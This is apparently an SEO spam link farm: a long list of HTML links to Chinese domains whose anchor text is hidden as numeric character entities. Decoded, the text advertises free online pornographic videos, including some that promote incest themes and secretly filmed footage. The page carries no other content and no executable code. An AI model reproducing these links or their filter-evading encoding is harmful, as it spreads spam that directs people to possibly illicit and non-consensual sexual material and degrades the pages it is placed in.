<a href="http://ccemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misiya.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://cein.net.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kg365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://zpzlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haigov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://pw86.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://pointo.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://63p.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a5280.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://iakyc.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://numax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://jeqa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://numax.com.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://0086blog.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sogoha.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wangloan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://helmx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://dasau.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://jnlike.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://realss.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://tuku66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://951059.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://blofin.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lozei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qy-ceramics.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://a5280.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://45tp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dz57.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://0898mf.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpg123.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://markem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://wsousou.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://fciv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://luoshua.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxylw.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://doom3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://gaokao960.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://club8.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
